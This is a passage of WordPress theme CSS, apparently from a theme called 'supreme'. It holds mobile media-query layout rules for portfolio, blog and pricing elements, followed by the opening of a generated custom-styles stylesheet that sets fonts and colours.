    .has-one-sidebar .portfolio-items li.four.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.four.columns.bordered figure iframe {
        width: 188px;
        height: 138px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns {
        width: 200px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns figure, .has-one-sidebar .portfolio-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns figure iframe {
        width: 200px;
        height: 150px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure iframe {
        width: 200px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure iframe {
        width: 188px;
        height: 138px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns {
        width: 200px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns figure, .has-one-sidebar .portfolio-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items li.eight.columns figure iframe {
        width: 200px;
        height: 150px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 200px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure iframe {
        width: 188px;
        height: 138px;
    }

    .has-one-sidebar .portfolio-items li.one-col figure, .has-one-sidebar .portfolio-items li.one-col .portfolio-item-details,
    .portfolio-items li.one-col.bordered .portfolio-item-details {
        width: 420px;
        float: none;
    }

    .has-one-sidebar .portfolio-items li.one-col.gallery figure {
        width: 420px;
    }

    .has-one-sidebar .portfolio-items li.one-col.bordered figure {
        width: 408px;
    }

    /* PORTFOLIO - BOTH SIDEBARS */
    .has-both-sidebars .portfolio-items li.eight.columns {
        width: 200px;
    }

    .has-both-sidebars .portfolio-items li.eight.columns figure, .has-both-sidebars .portfolio-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items li.eight.columns figure iframe {
        width: 200px;
        height: 150px;
    }

    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 200px;
        height: auto;
    }

    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure img,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure iframe {
        width: 188px;
        height: 138px;
    }

    .has-both-sidebars .portfolio-items li.one-col.gallery figure, .has-both-sidebars .portfolio-items li.one-col figure,
    .has-both-sidebars .portfolio-items li.one-col .portfolio-item-details {
        width: 420px;
    }

    .has-both-sidebars .portfolio-items li.one-col.bordered figure {
        width: 408px;
    }

    /* BLOG */
    .mini-items .blog-item figure, .has-no-sidebar .mini-items .blog-item figure,
    .has-both-sidebars .mini-items .blog-item figure {
        width: 420px;
        float: none;
        margin-bottom: 10px;
    }

    .has-one-sidebar .masonry-items .blog-item, .has-no-sidebar .masonry-items .blog-item,
    .has-both-sidebars .masonry-items .blog-item {
        width: 420px;
    }

    .related-wrap {
        padding: 30px 20px;
        margin: 0 -20px 40px -20px;
    }

    .container .related-item.four.columns, .container .has-both-sidebars .related-item.four.columns,
    .container .has-no-sidebar .related-item.four.columns {
        width: 90px;
        margin: 0 10px 20px;
    }

    .related-item figure > a, .has-both-sidebars .related-item figure > a,
    .has-no-sidebar .related-item figure > a {
        width: 90px;
        height: 62px;
    }

    .related-item figcaption {
        min-height: 36px;
    }

    .carousel-items li.blog-item.four.columns {
        width: 200px;
        margin: 0 10px 20px;
    }

    /* FOOTER */
    #footer-widgets {
        margin: 0;
    }

    #footer-widgets .four.columns {
        width: 100%;
    }

    #copyright p {
        text-align: center;
        width: 100%;
        margin-bottom: 30px;
    }

    .fullwidth-layout #copyright p {
        padding-left: 0;
    }

    #copyright .beam-me-up {
        width: 100%;
        float: none;
        text-align: center;
        display: block;
    }

    /* ASSETS */
    ul.recent-posts {
        margin-right: 0;
    }

    .recent-post, .has-one-sidebar .recent-post {
        width: 200px;
    }

    .has-one-sidebar .carousel-wrap .carousel-items > li {
        width: 200px;
    }

    .wpb_impact_text .wpb_call_text, .wpb_impact_text p {
        width: 100%;
        text-align: center;
        float: none;
    }

    .wpb_impact_text .wpb_button {
        margin: 20px auto 0;
        float: none;
        text-align: center;
        display: block;
    }

    .client-item {
        width: 122px;
    }

    .client-item figure {
        width: 122px;
        height: 122px;
    }

    .team-members li.four.columns {
        width: 200px;
    }

    .faqs-nav li {
        width: 92%;
    }

    .team-members li.four.columns {
        margin: 0 10px 30px;
    }

    article.type-team .article-body-wrap {
        width: 100%;
        margin-right: 0;
        float: none;
    }

    article.type-team .profile-image-wrap {
        width: 100%;
        float: none;
        margin-bottom: 20px;
    }

    article.type-team .member-position {
        margin-bottom: 20px;
    }

    .columns-4 .pricing-table-column {
        width: 50%;
    }

    .pricing-table-wrap.bordered .pricing-table-price {
        float: right;
        margin-top: 0;
    }

    .bordered.columns-4 .pricing-table-column, .bordered_alt.columns-4 .pricing-table-column {
        width: 45.3%;
        margin-bottom: 10px;
    }

    .bordered.columns-3 .pricing-table-column, .bordered_alt.columns-3 .pricing-table-column {
        width: 95.5%;
        margin-bottom: 10px;
    }

    .bordered.columns-2 .pricing-table-column, .bordered_alt.columns-2 .pricing-table-column {
        width: 45.3%;
    }

    .bordered.columns-1 .pricing-table-column, .bordered_alt.columns-1 .pricing-table-column {
        width: 95.5%;
    }

    .carousel-wrap .carousel-items > li:first-child {
        margin-left: 0px !important;
    }

    .labelled-pricing-table.columns-5 .pricing-table-column {
        width: 25%;
    }

    .labelled-pricing-table.columns-4 .pricing-table-column {
        width: 33.3%;
    }

    .labelled-pricing-table.columns-3 .pricing-table-column {
        width: 50%;
    }

    .labelled-pricing-table.columns-2 .pricing-table-column {
        width: 100%;
    }

    .labelled-pricing-table .label-column {
        display: none;
    }

    .labelled-pricing-table .pricing-table-label-row {
        display: block;
    }

    /* VIDEO PLAYER */
    div.jp-video-full .interface-wrap {
        width: 100%;
    }

    div.jp-video .jp-jplayer, div.jp-video .jp-jplayer video {
        width: 100% !important;
        height: 236px !important;
    }

    div.jp-video-full .jp-jplayer, div.jp-video-full .jp-jplayer video {
        width: 100% !important;
        height: 100% !important;
    }

    div.jp-video div.jp-jplayer img {
        width: 100% !important;
    }

    div.jp-video .jp-progress, div.jp-video.jp-video-530p .jp-progress {
        width: 204px;
    }

    /* OTHER */
    .sidebar-ad-grid ul > li {
        max-width: 87px !important;
    }

    .subscribers-list li {
        width: 64px !important;
        margin: 0 0 0 10px !important;
    }

    .widget.flickr-widget li {
        height: 103px !important;
        width: 103px !important;
        min-height: 103px !important;
        min-width: 103px !important;
    }

    .widget.flickr-widget li img {
        height: 103px !important;
        min-height: 103px !important;
        min-width: 103px !important;
    }

    ul.products li.product {
        margin: 0 20px 2.992em 0;
        width: 47%;
    }
}

/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {
    .fullwidth-layout .related-wrap {
        margin: 0 -30px 40px -30px;
    }

    .carousel-wrap .carousel-items > li {
        width: 200px !important;
    }
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {

    /* GENERAL */
    #header-login #password, #header-login #username, #header-search input {
        font-size: 12px;
    }

    #header-subscribe input {
        font-size: 11px;
    }

    .flex-direction-nav {
        display: none;
    }

    .boxed-layout {
        width: 320px;
    }

    #logo img {
        max-width: 100% !important;
    }

    .ticker-content {
        width: 170px;
    }

    #posts-slider, #posts-slider ul.slides, #posts-slider ul.slides > li {
        min-height: 200px;
        max-height: 200px;
    }

    #posts-slider .slide-caption-container {
        width: 320px;
        margin-right: 0;
        right: 0;
    }

    .flex-caption.caption-full .item-cats {
        display: none;
    }

    .flex-caption.caption-full h4 {
        width: 62%;
    }

    #posts-slider .flex-caption-large .caption-left {
        max-width: 100%;
        float: none;
    }

    #posts-slider .flex-caption-large .caption-right {
        display: none;
    }

    /* PORTFOLIO - NO SIDEBAR */
    .portfolio-items li.four.columns,
    .portfolio-items li.thirds.columns, .portfolio-items li.eight.columns {
        width: 280px;
    }

    .portfolio-items li.four.columns figure, .portfolio-items li.four.columns figure img,
    .portfolio-items li.four.columns figure iframe, .portfolio-items li.thirds.columns figure,
    .portfolio-items li.thirds.columns figure img, .portfolio-items li.thirds.columns figure iframe,
    .portfolio-items li.eight.columns figure, .portfolio-items li.eight.columns figure img,
    .portfolio-items li.eight.columns figure iframe {
        width: 280px;
        height: 210px;
    }

    .portfolio-items.masonry-items li.four.columns, .portfolio-items.masonry-items li.four.columns figure,
    .portfolio-items.masonry-items li.four.columns figure img, .portfolio-items.masonry-items li.four.columns figure iframe,
    .portfolio-items.masonry-items li.thirds.columns, .portfolio-items.masonry-items li.thirds.columns figure,
    .portfolio-items.masonry-items li.thirds.columns figure img, .portfolio-items.masonry-items li.thirds.columns figure iframe,
    .portfolio-items.masonry-items li.eight.columns, .portfolio-items.masonry-items li.eight.columns figure,
    .portfolio-items.masonry-items li.eight.columns figure img, .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 280px;
        height: auto;
    }

    .portfolio-items li.four.columns.bordered figure, .portfolio-items li.four.columns.bordered figure img,
    .portfolio-items li.four.columns.bordered figure iframe, .portfolio-items li.thirds.columns.bordered figure,
    .portfolio-items li.thirds.columns.bordered figure img, .portfolio-items li.thirds.columns.bordered figure iframe,
    .portfolio-items li.eight.columns.bordered figure, .portfolio-items li.eight.columns.bordered figure img,
    .portfolio-items li.eight.columns.bordered figure iframe {
        width: 268px;
        height: 201px;
    }

    .portfolio-items li.one-col, .portfolio-items li.one-col figure {
        width: 280px;
    }

    .portfolio-items li.one-col.bordered, .portfolio-items li.one-col.bordered figure,
    .portfolio-items li.one-col.gallery.bordered figure {
        width: 268px;
    }

    /* PORTFOLIO - ONE SIDEBAR */
    .has-one-sidebar .portfolio-items li.four.columns {
        width: 280px;
    }

    .has-one-sidebar .portfolio-items li.four.columns figure, .has-one-sidebar .portfolio-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items li.four.columns figure iframe {
        width: 280px;
        height: 210px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.four.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure iframe {
        width: 280px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.four.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.four.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.four.columns.bordered figure iframe {
        width: 268px;
        height: 201px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns {
        width: 280px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns figure, .has-one-sidebar .portfolio-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns figure iframe {
        width: 280px;
        height: 210px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure iframe {
        width: 280px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure iframe {
        width: 268px;
        height: 201px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns {
        width: 280px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns figure, .has-one-sidebar .portfolio-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items li.eight.columns figure iframe {
        width: 280px;
        height: 210px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 280px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure iframe {
        width: 268px;
        height: 201px;
    }

    .has-one-sidbar .portfolio-items li.one-col figure, .has-one-sidebar .portfolio-items li.one-col .portfolio-item-details {
        width: 280px;
    }

    .has-one-sidebar .portfolio-items li.one-col.gallery figure {
        width: 280px;
    }

    .has-one-sidebar .portfolio-items li.one-col.bordered figure {
        width: 268px;
    }

    /* PORTFOLIO - BOTH SIDEBARS */
    .has-both-sidebars .portfolio-items li.eight.columns {
        width: 280px;
    }

    .has-both-sidebars .portfolio-items li.eight.columns figure, .has-both-sidebars .portfolio-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items li.eight.columns figure iframe {
        width: 280px;
        height: 210px;
    }

    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 280px;
        height: auto;
    }

    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure img,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure iframe {
        width: 268px;
        height: 201px;
    }

    .has-both-sidebars .portfolio-items li.one-col.gallery figure, .has-both-sidebars .portfolio-items li.one-col figure,
    .has-both-sidebars .portfolio-items li.one-col .portfolio-item-details {
        width: 280px;
    }

    .has-both-sidebars .portfolio-items li.one-col.bordered figure {
        width: 268px;
    }

    /* BLOG */
    .mini-items .blog-item figure, .has-no-sidebar .mini-items .blog-item figure,
    .has-both-sidebars .mini-items .blog-item figure {
        width: 280px;
    }

    .has-one-sidebar .masonry-items .blog-item, .has-no-sidebar .masonry-items .blog-item,
    .has-both-sidebars .masonry-items .blog-item {
        width: 280px;
    }

    .comments-likes {
        float: none;
        margin-top: 10px;
    }

    .masonry-items .blog-item .comments-likes {
        float: right;
        margin-top: 0;
    }

    .container .related-item.four.columns, .container .has-both-sidebars .related-item.four.columns,
    .container .has-no-sidebar .related-item.four.columns {
        width: 130px;
    }

    .related-item figure > a, .has-both-sidebars .related-item figure > a,
    .has-no-sidebar .related-item figure > a {
        width: 130px;
        height: 90px;
    }

    .author-info, .has-both-sidebars .author-info {
        width: 66%;
    }

    .carousel-items li.blog-item.four.columns {
        width: 280px;
    }

    /* ASSETS */
    .has-one-sidebar .carousel-wrap .carousel-items > li {
        width: 280px;
    }

    .recent-post, .has-one-sidebar .recent-post {
        width: 280px;
        margin-bottom: 20px;
    }

    .client-item {
        width: 137px;
    }

    .client-item figure {
        width: 137px;
        height: 137px;
    }

    .team-members li.four.columns {
        width: 280px;
    }

    .columns-3 .pricing-table-column {
        width: 100%;
        margin-bottom: 10px;
    }

    .columns-3 .pricing-table-column {
        border-left-width: 1px;
    }

    .columns-2 .pricing-table-column {
        width: 50%;
    }

    .bordered.columns-4 .pricing-table-column, .bordered_alt.columns-4 .pricing-table-column {
        width: 94%;
    }

    .bordered.columns-3 .pricing-table-column, .bordered_alt.columns-3 .pricing-table-column {
        width: 94%;
    }

    .bordered.columns-2 .pricing-table-column, .bordered_alt.columns-2 .pricing-table-column {
        width: 94%;
        margin-bottom: 10px;
    }

    .bordered.columns-1 .pricing-table-column, .bordered_alt.columns-1 .pricing-table-column {
        width: 94%;
    }

    .labelled-pricing-table.columns-5 .pricing-table-column {
        width: 50%;
    }

    .labelled-pricing-table.columns-5 .pricing-table-column {
        margin-top: 0;
        padding-left: 0;
    }

    .labelled-pricing-table.columns-5 .column-highlight .lpt-button-wrap {
        padding: 20px 10px;
    }

    .labelled-pricing-table.columns-5 .pricing-table-package {
        padding: 9px 5px 8px;
    }

    /* VIDEO PLAYER */

    div.jp-video-full div.jp-jplayer img {
        display: none !important;
    }

    div.jp-video-full .interface-wrap {
        width: 100%;
    }

    div.jp-video .jp-jplayer, div.jp-video .jp-jplayer video {
        width: 100% !important;
        height: 170px !important;
    }

    div.jp-video-full .jp-jplayer, div.jp-video-full .jp-jplayer video {
        width: 100% !important;
        height: 100% !important;
    }

    div.jp-video div.jp-jplayer img {
        width: 100% !important;
    }

    div.jp-video .jp-progress, div.jp-video.jp-video-530p .jp-progress {
        width: 188px;
    }

    div.jp-volume-bar {
        display: none !important;
    }

    /* COMMENTS */
    .comment-wrap .comment-content {
        width: 84%;
        margin-left: 0;
    }

    .comment-wrap .comment-avatar {
        display: none;
    }

    .comment .children > li {
        padding: 0 0 0 15px;
        background-position: 0 5px;
    }

    .comment .children > li .comment-wrap {
        padding-left: 0;
    }

    .comment .avatar-arrow {
        display: none;
    }

    /* OTHER */
    .one_half, .one_third, .two_third, .three_fourth, .one_fourth {
        width: 96%;
        margin-bottom: 10px;
    }

    ul.social-icons {
        margin-right: 0;
    }

    #sidebar .widget.flickr-widget li {
        width: 80px;
        height: 80px;
    }

    #sidebar .flickr-widget li img {
        height: 80px;
        width: auto;
        min-height: 80px;
        min-width: 80px;
    }

    .sidebar-ad-grid ul > li {
        max-width: 115px !important;
    }

    .widget.flickr-widget li {
        height: 138px !important;
        width: 138px !important;
        min-height: 138px !important;
        min-width: 138px !important;
    }

    .widget.flickr-widget li img {
        height: 138px !important;
        min-height: 138px !important;
        min-width: 138px !important;
    }

    ul.products li.product {
        margin: 0 0 2.992em 0;
        width: 100%;
    }
}



--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/custom-styles.css.php
body_size: 3898
content:

/* Standard Styles
================================================== */

/*========== Custom Font Styles ==========*/

body, h6, #sidebar .widget-heading h3, #header-search input, .header-items h3.phone-number, .related-wrap h3, #comments-list > h3, .item-heading h1, .sf-button, button, input[type="submit"], input[type="email"], input[type="reset"], input[type="button"], .wpb_accordion_section h3, #header-login input, #mobile-navigation > div {
	font-family: "Helvetica", Arial, Helvetica, Tahoma, sans-serif;
}
h1, h2, h3, h4, h5, .custom-caption p, span.dropcap1, span.dropcap2, span.dropcap3, span.dropcap4, .wpb_call_text, .impact-text, .testimonial-text, .header-advert {
	font-family: "Helvetica", Arial, Helvetica, Tahoma, sans-serif;
}
body, p, li p, .masonry-items .blog-item .quote-excerpt, #commentform label, .contact-form label {
	font-size: 14px;
	line-height: 22px;
}
h1, .wpb_impact_text .wpb_call_text, .impact-text {
	font-size: 30px;
	line-height: 42px;
}
h2 {
	font-size: 24px;
	line-height: 32px;
}
h3 {
	font-size: 18px;
	line-height: 24px;
}
h4, .body-content.quote {
	font-size: 16px;
	line-height: 20px;
}
h5 {
	font-size: 14px;
	line-height: 18px;
}
h6 {
	font-size: 12px;
	line-height: 16px;
}


/*========== Main Color Styles ==========*/

::selection, ::-moz-selection {
	background-color: #10c4f7;	
}
.recent-post figure,
.wpb_box_text.coloured .box-content-wrap,
span.highlighted,
span.dropcap4,
.loved-item:hover .loved-count,
.flickr-widget li,
#header-language-flags .current-language,
.wpcf7 input.wpcf7-submit[type="submit"] {
	background-color: #10c4f7!important;
}
.sf-button.accent {
	background: none;
	background-image: none;
	background-color: #10c4f7!important;
}
a:hover,
#sidebar a:hover,
.pagination-wrap a:hover,
.carousel-nav a:hover,
.jcarousel-prev:hover,
.jcarousel-next:hover,
.portfolio-pagination div:hover > i,
.read-more,
#menubar-controls a.active,
#footer a:hover,
#footer .twitter-text a,
#footer .twitter-link a,
#copyright a,
.beam-me-up a:hover span,
.portfolio-item .portfolio-item-permalink,
.read-more-link,
.blog-item .read-more,
.blog-item-details a,
.author-link,
.comment-meta .edit-link a,
.comment-meta .comment-reply a,
.tags-wrap a,
#reply-title small a,
ul.member-contact, ul.member-contact li a,
#respond .form-submit input:hover,
.tm-toggle-button-wrap a,
span.dropcap2,
ul.tabs li.ui-state-default a:hover,
.accordion .accordion-header:hover,
.wpb_accordion .accordion-header:hover a,
.wpb_accordion .ui-accordion-header:hover a,
.wpb_accordion .ui-accordion-header:hover .ui-icon,
.wpb_divider.go_to_top a,
love-it-wrapper:hover .love-it,
.love-it-wrapper:hover span,
.love-it-wrapper .loved,
.comments-likes a:hover i,
.comments-likes .love-it-wrapper:hover a i,
.comments-likes a:hover span,
.love-it-wrapper:hover a i,
.item-link,
#header-translation p a,
#posts-slider .flex-caption-large h1 a:hover,
.twitter-link a,
.wooslider .slide-title a:hover {
	color: #10c4f7;
}
.read-more i:before,
.read-more em:before,
.sidebar a:not(.sf-button) {
	color: #10c4f7;
}
.bypostauthor .comment-wrap .comment-avatar,
.search-form input:focus,
.wpcf7 input[type="text"]:focus,
.wpcf7 textarea:focus {
	border-color: #10c4f7!important;
}
#nav-section,
#mini-header,
nav .menu ul {
	border-top-color: #10c4f7;
}
nav .menu ul li:first-child:after,
.navigation a:hover > .nav-text {
	border-bottom-color: #10c4f7;
}
nav .menu ul ul li:first-child:after {
	border-right-color: #10c4f7;
}
.wpb_impact_text .wpb_button span {
	color: #fff;
}
article.type-post #respond .form-submit input#submit {
	background-color: #2e2e36;
}

/*========== Main Styles ==========*/

::selection, ::-moz-selection {
	color: #fff;
}
body {
	color: #444444;
}
.carousel-nav a, .pagination-wrap a, .search-pagination a {
	color: #444444;
}
body {
	background: #ffffff;
}
#main-container, .tm-toggle-button-wrap a {
	background-color: #ffffff;
}
a {
	color: #333333;
}
.pagination-wrap li span.current, .pagination-wrap li a:hover {
	color: #ffffff;
	background-color: #2e2e36;
}
.pagination-wrap li a {
	color: #232323;
	background-color: #dbdbdb;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
	border-color: #e4e4e4;
	background: #ffffff;
}

/*========== Header Styles ==========*/

#top-bar-date {
	border-right-color: #333333;
}
#top-bar {
	background: #000000;
}
#top-bar .menu li {
	border-left-color: #333333;
}
#top-bar-date, #top-bar .menu > li > a {
	color: #999999;
}
#header-section {
	background-color: #ffffff;
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#ffffff), to(#ffffff));
	background: -webkit-linear-gradient(top, #ffffff, #ffffff);
	background: -moz-linear-gradient(top, #ffffff, #ffffff);
	background: -ms-linear-gradient(top, #ffffff, #ffffff);
	background: -o-linear-gradient(top, #ffffff, #ffffff);
}
#logo img {
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
.header-advert {
	color: #222222;
}
.page-content {
	border-bottom-color: #e4e4e4;
}

/*========== Aux Area Styles ==========*/

#aux-area, #header-search, #header-subscribe, #header-translation, #header-login {
	background: #e4e4e4;
}
#menubar-controls .control-item.selected-item:before {
	border-top-color: #e4e4e4;
}
.nav-accent-bar #menubar-controls .control-item.selected-item:before {
	border-top-color: #10c4f7;
}
#header-login #username {
	background: #eeeeee;
}
#header-search ::-webkit-input-placeholder {
	color: #999999;
}
#header-search ::-moz-input-placeholder {
	color: #999999;
}
#header-subscribe ::-webkit-input-placeholder {
	color: #999999;
}
#header-subscribe ::-moz-input-placeholder {
	color: #999999;
}
#header-subscribe input, #header-search input, #header-login input, #header-login span, #header-translation p {
	color: #999999!important;
}
#header-login .logout-link, #header-login .admin-link, #header-login .recover-password {
	color: #CCCCCC;
}


/*========== Navigation Styles ==========*/

#nav-pointer {
	border-bottom-color: #EEEEEE;
}
nav .menu > li:before {
	background: #EEEEEE;
}
nav .menu .sub-menu .parent > a:after {
	border-left-color: #EEEEEE;
}
#nav-section, #mini-header {
	background-color: #ffffff;
}
nav .menu ul {
	background-color: #FFFFFF;
	border-color: #EEEEEE;
}
nav .menu ul li {
	border-bottom-color: #EEEEEE;
	border-bottom-style: solid;
}
nav .menu > li a, #menubar-controls a, #mini-search a {
	color: #232323;
}
nav .menu > li a:hover {
	color: #00aeef;
}
nav .menu ul li a {
	color: #8F8F8F;
}
nav .menu ul li:hover > a {
	color: #3392DB;
}
nav .menu li.parent > a:after, nav .menu li.parent > a:after:hover {
	color: #aaa;
}
nav .menu li.current-menu-ancestor > a, nav .menu li.current-menu-item > a {
	color: #4a9cba;
}
nav .menu ul li.current-menu-ancestor > a, nav .menu ul li.current-menu-item > a {
	color: #3392DB;
}
#mini-search input {
	color: #232323;
}

/*========== Page Heading Styles ==========*/

.heading-divider {
	background: #10c4f7;
}
.page-heading h1 {
	color: #222222!important;
	border-bottom-color: #2e2e36;
}
#breadcrumbs {
	color: #999999;
}
#breadcrumbs a, #breadcrumb i {
	color: #999999;
}

/*========== Body Styles ==========*/

body, input[type="text"], input[type="password"], input[type="email"], textarea, select {
	color: #444444;
}
h1, h1 a {
	color: #000000;
}
h2, h2 a {
	color: #000000;
}
h3, h3 a {
	color: #000000;
}
h4, h4 a {
	color: #000000;
}
h5, h5 a {
	color: #000000;
}
h6, h6 a {
	color: #000000;
}
.wpb_impact_text .wpb_call_text, .impact-text {
	color: #000000;
}
.read-more i, .read-more em {
	color: transparent;
}


/*========== Content Styles ==========*/

h3.wpb_heading span, .carousel-nav {
	background: #ffffff;
}
.pb-border-bottom, .pb-border-top {
	border-color: #e4e4e4;
}
.flexslider ul.slides {
	background: #ffffff;
}
#posts-slider ul.slides {
	background: #2e2e36;
}
#posts-slider .flex-caption-large, #posts-slider .flex-caption-large h1 a {
	color: #ffffff;
}
#posts-slider .flex-caption-large .comments-likes > div {
	color: #2e2e36;
	background: #10c4f7;
}
#posts-slider .flex-caption-large .comments-likes .comment-circle a:hover {
	color: #2e2e36;
}
#posts-slider .flex-caption-large .comments-likes span.loved, #posts-slider .flex-caption-large .comments-likes .love-it-wrapper:hover span {
	color: #2e2e36;
}

/*========== Sidebar Styles ==========*/

.sidebar .widget-heading h3 {
	color: #000000;
}
.sidebar .widget-heading h3 span {
	background: #ffffff;
}
.widget ul li {
	border-color: #e4e4e4;
}
.widget .tagcloud a:hover {
	color: #444444;
}
ul.wp-tag-cloud li > a {
	color: #ffffff!important;
	background: #2e2e36;
}
.wp-tag-cloud li a:before {
	border-right-color: #2e2e36;
}
ul.wp-tag-cloud li > a:hover {
	color: #444444!important;
	background: #10c4f7;
}
.wp-tag-cloud li a:hover:before {
	border-right-color: #10c4f7;
}
.loved-item .loved-count {
	color: #ffffff;
	background: #2e2e36;
}
.twitter-link {
	background: #2e2e36;
}
.twitter-link > a > span {
	color: #ffffff;
}
.subscribers-list li > a.social-circle {
	color: #ffffff;
	background: #2e2e36;
}
.subscribers-list li:hover > a.social-circle {
	color: #fbfbfb;
	background: #10c4f7;
}
.sidebar .widget_categories ul > li a, .sidebar .widget_archive ul > li a, .sidebar .widget_nav_menu ul > li a, .sidebar .widget_meta ul > li a, .sidebar .widget_login ul > li a, .sidebar .widget_recent_products ul > li a, .sidebar .widget_shopping_cart ul > li a {
	color: #222;
}
.sidebar .widget_categories ul > li a:hover, .sidebar .widget_archive ul > li a:hover, .sidebar .widget_nav_menu ul > li a:hover, .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_meta ul > li a:hover, .sidebar .widget_login ul > li a:hover, .sidebar .widget_recent_products ul > li a:hover, .sidebar .widget_shopping_cart ul > li a:hover {
	color: #ffffff;
	background: #2e2e36;
}
#calendar_wrap caption {
	border-bottom-color: #2e2e36;
}
.sidebar .widget_calendar tbody tr > td a {
	color: #ffffff;
	background-color: #2e2e36;
}
.sidebar .widget_calendar tbody tr > td a:hover {
	background-color: #10c4f7;
}
.sidebar .widget_calendar tfoot a {
	color: #2e2e36;
}
.sidebar .widget_calendar tfoot a:hover {
	color: #10c4f7;
}
.widget_sf_infocus_widget .infocus-item h5 a {
	color: #2e2e36;
}
.widget_sf_infocus_widget .infocus-item h5 a:hover {
	color: #10c4f7;
}
.sidebar .widget_shopping_cart .buttons a {
	color: #5e5e5e;
}


/*========== Portfolio Styles ==========*/

.filter-wrap ul li.selected a {
	color: #ffffff;
	background: #2e2e36;
}
.portfolio-item {
	border-bottom-color: #e4e4e4;
}
.masonry-items .portfolio-item-details {
	border-color: #e4e4e4;
	background: #ffffff;
}
.masonry-items .blog-item .blog-details-wrap:before {
	background-color: #ffffff;
}
.masonry-items .portfolio-item figure {
	border-color: #e4e4e4;
}
.portfolio-details-wrap span span {
	color: #666;
}
.portfolio-item figure .overlay {
	box-shadow: inset 0 0 0 0 #10c4f7;
	color: #fff;
}
.browser-ie .portfolio-item figure .overlay {
	background-color: #10c4f7;
}
.thumb-info h2 {
	color: #fff;
}
.portfolio-item figure:hover .overlay {
    box-shadow: inset 0 0 0 200px #10c4f7;
}
.portfolio-item.eight figure:hover .overlay {
    box-shadow: inset 0 0 0 240px #10c4f7;
}
.portfolio-item.one-col figure:hover .overlay {
    box-shadow: inset 0 0 0 480px #10c4f7;
}

/*========== Blog Styles ==========*/

.blog-item {
	border-color: #e4e4e4;
}
a.cat-item {
	background: #ccc;
	color: #fff;
}
.blog-item figure .overlay {
